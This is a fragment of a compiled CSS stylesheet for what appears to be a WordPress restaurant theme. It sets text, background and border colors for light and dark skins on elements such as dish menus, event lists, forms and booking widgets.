.thb-loop-post-meta, .hentry.extended.format-aside .thb-skin-light .thb-loop-post-meta, .thb-skin-light .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta, .hentry.extended.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-skin-light .thb-loop-post-meta, .thb-skin-light .thb-tags li a, .thb-tags li .thb-skin-light a, .thb-skin-light .widget .tagcloud a, .widget .tagcloud .thb-skin-light a, .thb-skin-light .widget.widget_tp_widget_recent_tweets ul li:before, .widget.widget_tp_widget_recent_tweets ul .thb-skin-light li:before, .thb-skin-light .widget.widget_tp_widget_recent_tweets .twitter_time, .widget.widget_tp_widget_recent_tweets .thb-skin-light .twitter_time, .thb-skin-light .thb-likes-count:before, .thb-skin-light #respond .form-allowed-tags, #respond .thb-skin-light .form-allowed-tags, .thb-skin-light #respond .comment-notes, #respond .thb-skin-light .comment-notes, .thb-skin-light #respond .logged-in-as, #respond .thb-skin-light .logged-in-as, .thb-skin-light .thb-dish .thb-dish-title a:after, .thb-dish .thb-dish-title .thb-skin-light a:after, .thb-skin-light .thb-dish .thb-dish-variants ul, .thb-dish .thb-dish-variants .thb-skin-light ul, .thb-skin-light .thb-dish .thb-dish-categories ul li, .thb-dish .thb-dish-categories ul .thb-skin-light li, .thb-skin-light .thb-dish-modal-detail table tr .thb-dish-modal-detail-key, .thb-dish-modal-detail table tr .thb-skin-light .thb-dish-modal-detail-key, .thb-skin-light #thb-event-details ul .thb-event-details-label, #thb-event-details ul .thb-skin-light .thb-event-details-label { color: #fff; }
.thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .thb-skin-dark .thb-skin-light .ui-state-hover, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .ui-state-focus, .thb-opentable-widget-style .open-table-widget .thb-skin-dark .thb-skin-light .ui-state-focus, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:hover, .thb-opentable-widget-style .open-table-widget .thb-skin-dark .thb-skin-light .dropdown-menu > li > a:hover, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:focus, .thb-opentable-widget-style .open-table-widget .thb-skin-dark .thb-skin-light .dropdown-menu > li > a:focus, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a, .thb-opentable-widget-style .open-table-widget .thb-skin-dark .thb-skin-light .dropdown-menu > .active > a, .thb-skin-light .thb-opentable-widget-style .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .thb-skin-light .ui-state-hover, .thb-skin-light .thb-opentable-widget-style .open-table-widget .ui-widget-content .open-table-widget .ui-state-hover, .thb-opentable-widget-style .open-table-widget .ui-widget-content .open-table-widget .thb-skin-light .ui-state-hover, .thb-skin-light .thb-opentable-widget-style .open-table-widget .ui-state-focus, .thb-opentable-widget-style .open-table-widget .thb-skin-light .ui-state-focus, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:hover, .thb-opentable-widget-style .open-table-widget .thb-skin-light .dropdown-menu > li > a:hover, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu > li > a:focus, .thb-opentable-widget-style .open-table-widget .thb-skin-light .dropdown-menu > li > a:focus, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu > .active > a, .thb-opentable-widget-style .open-table-widget .thb-skin-light .dropdown-menu > .active > a { background-color: #fff; }
.thb-skin-dark .thb-skin-light form input, form .thb-skin-dark .thb-skin-light input, .thb-skin-dark .thb-skin-light form button, form .thb-skin-dark .thb-skin-light button, .thb-skin-dark .thb-skin-light form textarea, form .thb-skin-dark .thb-skin-light textarea, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .selectric-wrapper .selectric, .thb-opentable-widget-style .selectric-wrapper .thb-skin-dark .thb-skin-light .selectric, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .selectpicker, .thb-opentable-widget-style .thb-skin-dark .thb-skin-light .selectpicker, .thb-skin-dark .thb-skin-light .thb-menu-group-appearance-regular .thb-dish-title-wrapper, .thb-menu-group-appearance-regular .thb-skin-dark .thb-skin-light .thb-dish-title-wrapper, .thb-skin-dark .thb-skin-light .thb-menu-group-appearance-sides .thb-dish-title-wrapper, .thb-menu-group-appearance-sides .thb-skin-dark .thb-skin-light .thb-dish-title-wrapper, .thb-skin-dark .thb-skin-light .thb-menu-group-appearance-sides-compact .thb-dish-title-wrapper, .thb-menu-group-appearance-sides-compact .thb-skin-dark .thb-skin-light .thb-dish-title-wrapper, .thb-skin-light form input, form .thb-skin-light input, .thb-skin-light form button, form .thb-skin-light button, .thb-skin-light form textarea, form .thb-skin-light textarea, .thb-skin-light .thb-opentable-widget-style .selectric-wrapper .selectric, .thb-opentable-widget-style .selectric-wrapper .thb-skin-light .selectric, .thb-skin-light .thb-opentable-widget-style .selectpicker, .thb-opentable-widget-style .thb-skin-light .selectpicker, .thb-skin-light .thb-menu-group-appearance-regular .thb-dish-title-wrapper, .thb-menu-group-appearance-regular .thb-skin-light .thb-dish-title-wrapper, .thb-skin-light .thb-menu-group-appearance-sides .thb-dish-title-wrapper, .thb-menu-group-appearance-sides .thb-skin-light .thb-dish-title-wrapper, .thb-skin-light .thb-menu-group-appearance-sides-compact .thb-dish-title-wrapper, .thb-menu-group-appearance-sides-compact .thb-skin-light .thb-dish-title-wrapper { border-color: #fff; }
.thb-skin-dark .thb-skin-light .thb-page-subtitle, .thb-skin-dark .thb-skin-light .hentry .thb-post-date, .hentry .thb-skin-dark .thb-skin-light .thb-post-date, .thb-skin-dark .thb-skin-light .post-format-link-url:before, .thb-skin-dark .thb-skin-light .author-block .author-block-wrapper > p span, .author-block .author-block-wrapper > p .thb-skin-dark .thb-skin-light span, .thb-skin-dark .thb-skin-light .thb-related li .item-title p, .thb-related li .item-title .thb-skin-dark .thb-skin-light p, .thb-skin-dark .thb-skin-light .thb-events-list.thb-events-list-layout-list li .item-title p, .thb-events-list.thb-events-list-layout-list li .item-title .thb-skin-dark .thb-skin-light p, .thb-skin-dark .thb-skin-light .thb-home-subtitle, .thb-skin-dark .thb-skin-light .thb-dish-divider .thb-dish-divider-subtitle, .thb-dish-divider .thb-skin-dark .thb-skin-light .thb-dish-divider-subtitle, .thb-skin-dark .thb-skin-light .thb-dish-modal-subtitle, .thb-skin-dark .thb-skin-light .thb-events-list.thb-events-list-layout-list li .thb-event-date, .thb-events-list.thb-events-list-layout-list li .thb-skin-dark .thb-skin-light .thb-event-date, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-header p, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-skin-dark .thb-skin-light p, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-skin-dark .thb-skin-light .thb-counter-value-wrapper + .thb-counter-label-wrapper, .thb-skin-light .thb-page-subtitle, .thb-skin-light .hentry .thb-post-date, .hentry .thb-skin-light .thb-post-date, .thb-skin-light .post-format-link-url:before, .thb-skin-light .author-block .author-block-wrapper > p span, .author-block .author-block-wrapper > p .thb-skin-light span, .thb-skin-light .thb-related li .item-title p, .thb-related li .item-title .thb-skin-light p, .thb-skin-light .thb-events-list.thb-events-list-layout-list li .item-title p, .thb-events-list.thb-events-list-layout-list li .item-title .thb-skin-light p, .thb-skin-light .thb-home-subtitle, .thb-skin-light .thb-dish-divider .thb-dish-divider-subtitle, .thb-dish-divider .thb-skin-light .thb-dish-divider-subtitle, .thb-skin-light .thb-dish-modal-subtitle, .thb-skin-light .thb-events-list.thb-events-list-layout-list li .thb-event-date, .thb-events-list.thb-events-list-layout-list li .thb-skin-light .thb-event-date, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-header p, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-skin-light p, .thb-skin-light .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-counter-value-wrapper + .thb-counter-label-wrapper, .thb-section-column-block-thb_counter .thb-counter-inner-wrapper .thb-skin-light .thb-counter-value-wrapper + .thb-counter-label-wrapper { color: #fff; }
.thb-skin-dark .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more, .thb-skin-dark .hentry .thb-skin-light .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, .thb-skin-dark #thb-infinite-scroll-nav .thb-skin-light a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-skin-dark .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-skin-dark .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-skin-dark .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-skin-dark .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more:hover, .hentry .thb-skin-dark .thb-skin-light .thb-read-more:hover, .thb-skin-dark .thb-skin-light .thb-home-call-to:hover, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a:hover, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn:hover, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn:hover, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more:hover, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more:hover, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:hover, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary:hover, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:hover, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a:hover, .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-likes-count, .thb-skin-dark .thb-skin-light .thb-navigation.numeric li, .thb-navigation.numeric .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .thb-navigation.numeric li:last-child, .thb-navigation.numeric .thb-skin-dark .thb-skin-light li:last-child, .thb-skin-dark .thb-skin-light .thb-navigation.numeric li:first-child, .thb-navigation.numeric .thb-skin-dark .thb-skin-light li:first-child, .thb-skin-dark .thb-skin-light .single-post .thb-navigation div + div, .single-post .thb-navigation .thb-skin-dark .thb-skin-light div + div, .thb-skin-dark .thb-skin-light #page-links, .thb-skin-dark .thb-skin-light .thb-text table td, .thb-text table .thb-skin-dark .thb-skin-light td, .thb-skin-dark .thb-skin-light .thb-text table th, .thb-text table .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light .comment_body table td, .comment_body table .thb-skin-dark .thb-skin-light td, .thb-skin-dark .thb-skin-light .comment_body table th, .comment_body table .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light .thb-pingback-body table td, .thb-pingback-body table .thb-skin-dark .thb-skin-light td, .thb-skin-dark .thb-skin-light .thb-pingback-body table th, .thb-pingback-body table .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light .textwidget table td, .textwidget table .thb-skin-dark .thb-skin-light td, .thb-skin-dark .thb-skin-light .textwidget table th, .textwidget table .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light form [type="submit"]:hover, form .thb-skin-dark .thb-skin-light [type="submit"]:hover, .thb-skin-dark .thb-skin-light .hentry.classic + .hentry .thb-post-wrapper, .hentry.classic + .hentry .thb-skin-dark .thb-skin-light .thb-post-wrapper, .thb-skin-dark .thb-skin-light .hentry.block + .hentry, .thb-skin-dark .thb-skin-light .hentry.extended + .hentry:not(.has-post-thumbnail):not(.format-gallery), .thb-skin-dark .thb-skin-light .hentry.extended + .hentry.format-aside, .thb-skin-dark .thb-skin-light .hentry.extended + .hentry.format-gallery.thb-empty-gallery, .thb-skin-dark .thb-skin-light .author-block, .thb-skin-dark .thb-skin-light #thb-search-box-container .thb-search-box-wrapper form input, #thb-search-box-container .thb-search-box-wrapper form .thb-skin-dark .thb-skin-light input, .thb-skin-dark .thb-skin-light .widget.widget_calendar table td, .widget.widget_calendar table .thb-skin-dark .thb-skin-light td, .thb-skin-dark .thb-skin-light .widget.widget_calendar table th, .widget.widget_calendar table .thb-skin-dark .thb-skin-light th, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu, .thb-opentable-widget-style .open-table-widget .thb-skin-dark .thb-skin-light .dropdown-menu, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .datepicker-arrow, .thb-opentable-widget-style .thb-skin-dark .thb-skin-light .datepicker-arrow, .thb-skin-dark .thb-skin-light .thb-opentable-widget-style .datepicker-content, .thb-opentable-widget-style .thb-skin-dark .thb-skin-light .datepicker-content, .thb-skin-dark .thb-skin-light .thb-page-content-external-wrapper + #thb-footer-sidebar.wout-background, .thb-skin-dark .thb-skin-light #comments + #respond, .thb-skin-dark .thb-skin-light .secondary > #respond, .thb-skin-dark .thb-skin-light .thb-dish .thb-dish-variants ul, .thb-dish .thb-dish-variants .thb-skin-dark .thb-skin-light ul, .thb-skin-dark .thb-skin-light .thb-dish-modal-detail table tr td, .thb-dish-modal-detail table tr .thb-skin-dark .thb-skin-light td, .thb-skin-dark .thb-skin-light .thb-events-list.thb-events-list-layout-list li, .thb-events-list.thb-events-list-layout-list .thb-skin-dark .thb-skin-light li, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-skin-dark .thb-skin-light .thb-toggle, .thb-skin-dark .thb-skin-light .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-skin-dark .thb-skin-light .thb-tabs-nav, .thb-skin-dark .thb-skin-light .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-skin-dark .thb-skin-light .thb-tabs-nav, .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-light .thb-read-more, .thb-skin-light .thb-home-call-to, .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-light a, .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn, .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary, .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a, .thb-skin-dark .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-dark .thb-skin-light .thb-read-more, .thb-skin-dark .thb-skin-light .thb-home-call-to, .thb-skin-dark .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-dark .thb-skin-light a, .thb-skin-dark .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-dark .thb-skin-light .thb-btn, .thb-skin-dark .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-dark .thb-skin-light .thb-event-read-more, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-light .thb-read-more, .thb-skin-light .thb-home-call-to, .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-light a, .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn, .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary, .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a, .thb-skin-light .hentry .thb-read-more:hover, .hentry .thb-skin-light .thb-read-more:hover, .thb-skin-light .thb-home-call-to:hover, .thb-skin-light #thb-infinite-scroll-nav a:hover, #thb-infinite-scroll-nav .thb-skin-light a:hover, .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn:hover, .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn:hover, .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more:hover, .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more:hover, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:hover, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary:hover, .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:hover, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a:hover, .thb-skin-light a, .thb-skin-light .thb-likes-count, .thb-skin-light .thb-navigation.numeric li, .thb-navigation.numeric .thb-skin-light li, .thb-skin-light .thb-navigation.numeric li:last-child, .thb-navigation.numeric .thb-skin-light li:last-child, .thb-skin-light .thb-navigation.numeric li:first-child, .thb-navigation.numeric .thb-skin-light li:first-child, .thb-skin-light .single-post .thb-navigation div + div, .single-post .thb-navigation .thb-skin-light div + div, .thb-skin-light #page-links, .thb-skin-light .thb-text table td, .thb-text table .thb-skin-light td, .thb-skin-light .thb-text table th, .thb-text table .thb-skin-light th, .thb-skin-light .comment_body table td, .comment_body table .thb-skin-light td, .thb-skin-light .comment_body table th, .comment_body table .thb-skin-light th, .thb-skin-light .thb-pingback-body table td, .thb-pingback-body table .thb-skin-light td, .thb-skin-light .thb-pingback-body table th, .thb-pingback-body table .thb-skin-light th, .thb-skin-light .textwidget table td, .textwidget table .thb-skin-light td, .thb-skin-light .textwidget table th, .textwidget table .thb-skin-light th, .thb-skin-light form [type="submit"]:hover, form .thb-skin-light [type="submit"]:hover, .thb-skin-light .hentry.classic + .hentry .thb-post-wrapper, .hentry.classic + .hentry .thb-skin-light .thb-post-wrapper, .thb-skin-light .hentry.block + .hentry, .thb-skin-light .hentry.extended + .hentry:not(.has-post-thumbnail):not(.format-gallery), .thb-skin-light .hentry.extended + .hentry.format-aside, .thb-skin-light .hentry.extended + .hentry.format-gallery.thb-empty-gallery, .thb-skin-light .author-block, .thb-skin-light #thb-search-box-container .thb-search-box-wrapper form input, #thb-search-box-container .thb-search-box-wrapper form .thb-skin-light input, .thb-skin-light .widget.widget_calendar table td, .widget.widget_calendar table .thb-skin-light td, .thb-skin-light .widget.widget_calendar table th, .widget.widget_calendar table .thb-skin-light th, .thb-skin-light .thb-opentable-widget-style .open-table-widget .dropdown-menu, .thb-opentable-widget-style .open-table-widget .thb-skin-light .dropdown-menu, .thb-skin-light .thb-opentable-widget-style .datepicker-arrow, .thb-opentable-widget-style .thb-skin-light .datepicker-arrow, .thb-skin-light .thb-opentable-widget-style .datepicker-content, .thb-opentable-widget-style .thb-skin-light .datepicker-content, .thb-skin-light .thb-page-content-external-wrapper + #thb-footer-sidebar.wout-background, .thb-skin-light #comments + #respond, .thb-skin-light .secondary > #respond, .thb-skin-light .thb-dish .thb-dish-variants ul, .thb-dish .thb-dish-variants .thb-skin-light ul, .thb-skin-light .thb-dish-modal-detail table tr td, .thb-dish-modal-detail table tr .thb-skin-light td, .thb-skin-light .thb-events-list.thb-events-list-layout-list li, .thb-events-list.thb-events-list-layout-list .thb-skin-light li, .thb-skin-light .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-skin-light .thb-toggle, .thb-skin-light .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-skin-light .thb-tabs-nav, .thb-skin-light .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-skin-light .thb-tabs-nav { border-color: rgba(255, 255, 255, 0.4); }
.thb-skin-dark .thb-skin-light .hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before, .thb-skin-light .hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before { color: rgba(255, 255, 255, 0.2); }
.thb-skin-dark .thb-skin-light a:hover, .thb-skin-light a:hover { border-color: #d85c3b; }

.thb-skin-light .thb-skin-dark #thb-mobile-trigger-open:before, .thb-skin-light .thb-skin-dark #thb-mobile-trigger-close:before, .thb-skin-light .thb-skin-dark .thb-navigation.numeric li a:hover, .thb-navigation.numeric li .thb-skin-light .thb-skin-dark a:hover, .thb-skin-light .thb-skin-dark .thb-navigation.numeric li .current, .thb-navigation.numeric li .thb-skin-light .thb-skin-dark .current, .thb-skin-light .thb-skin-dark #page-links a:hover span, #page-links a:hover .thb-skin-light .thb-skin-dark span, .thb-skin-light .thb-skin-dark body, .thb-skin-light .thb-skin-dark .thb-text, .thb-skin-light .thb-skin-dark .comment_body, .thb-skin-light .thb-skin-dark .thb-pingback-body, .thb-skin-light .thb-skin-dark .textwidget, .thb-skin-light .thb-skin-dark .searchform .searchsubmit, .searchform .thb-skin-light .thb-skin-dark .searchsubmit, .thb-skin-light .thb-skin-dark .widget ul li, .widget ul .thb-skin-light .thb-skin-dark li, .thb-skin-light .thb-skin-dark .thb-opentable-widget-style .open-table-widget, .thb-opentable-widget-style .thb-skin-light .thb-skin-dark .open-table-widget, .thb-skin-light .thb-skin-dark .thb-home-col .thb-home-col-content, .thb-home-col .thb-skin-light .thb-skin-dark .thb-home-col-content, .thb-skin-light .thb-skin-dark .thb-dish .thb-dish-variants ul li .thb-dish-variant-text, .thb-dish .thb-dish-variants ul li .thb-skin-light .thb-skin-dark .thb-dish-variant-text, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-light .thb-skin-dark .thb-meter-bar-label, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-value, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-light .thb-skin-dark .thb-meter-bar-value, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_list .thb-list-item, .thb-section-column-block-thb_list .thb-skin-light .thb-skin-dark .thb-list-item, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-skin-light .thb-skin-dark .thb-toggle, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_accordion .thb-toggle-content, .thb-section-column-block-thb_accordion .thb-skin-light .thb-skin-dark .thb-toggle-content, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-skin-light .thb-skin-dark .thb-tab-content, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote, .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-skin-light .thb-skin-dark .thb-testimonial-quote, .thb-skin-light .thb-skin-dark .thb-section-column-block-thb_google_map .thb-section-block-google-map-subtitle, .thb-section-column-block-thb_google_map .thb-skin-light .thb-skin-dark .thb-section-block-google-map-subtitle, .thb-skin-dark #thb-mobile-trigger-open:before, .thb-skin-dark #thb-mobile-trigger-close:before, .thb-skin-dark .thb-navigation.numeric li a:hover, .thb-navigation.numeric li .thb-skin-dark a:hover, .thb-skin-dark .thb-navigation.numeric li .current, .thb-navigation.numeric li .thb-skin-dark .current, .thb-skin-dark #page-links a:hover span, #page-links a:hover .thb-skin-dark span, .thb-skin-dark body, .thb-skin-dark .thb-text, .thb-skin-dark .comment_body, .thb-skin-dark .thb-pingback-body, .thb-skin-dark .textwidget, .thb-skin-dark .searchform .searchsubmit, .searchform .thb-skin-dark .searchsubmit, .thb-skin-dark .widget ul li, .widget ul .thb-skin-dark li, .thb-skin-dark .thb-opentable-widget-style .open-table-widget, .thb-opentable-widget-style .thb-skin-dark .open-table-widget, .thb-skin-dark .thb-home-col .thb-home-col-content, .thb-home-col .thb-skin-dark .thb-home-col-content, .thb-skin-dark .thb-dish .thb-dish-variants ul li .thb-dish-variant-text, .thb-dish .thb-dish-variants ul li .thb-skin-dark .thb-dish-variant-text, .thb-skin-dark .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-dark .thb-meter-bar-label, .thb-skin-dark .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-value, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-skin-dark .thb-meter-bar-value, .thb-skin-dark .thb-section-column-block-thb_list .thb-list-item, .thb-section-column-block-thb_list .thb-skin-dark .thb-list-item, .thb-skin-dark .thb-section-column-block-thb_accordion .thb-toggle, .thb-section-column-block-thb_accordion .thb-skin-dark .thb-toggle, .thb-skin-dark .thb-section-column-block-thb_accordion .thb-toggle-content, .thb-section-column-block-thb_accordion .thb-skin-dark .thb-toggle-content, .thb-skin-dark .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-tab-content, .thb-section-column-block-thb_tabs .thb-tabs-contents .thb-skin-dark .thb-tab-content, .thb-skin-dark .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-testimonial-quote, .thb-section-column-block-thb_testimonial .thb-testimonial-wrapper .thb-skin-dark .thb-testimonial-quote, .thb-skin-dark .thb-section-column-block-thb_google_map .thb-section-block-google-map-subtitle, .thb-section-column-block-thb_google_map .thb-skin-dark .thb-section-block-google-map-subtitle { color: #3f3f3f; }
